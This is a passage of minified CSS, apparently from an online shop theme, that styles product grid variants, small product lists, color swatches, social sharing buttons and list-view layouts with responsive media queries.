.product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 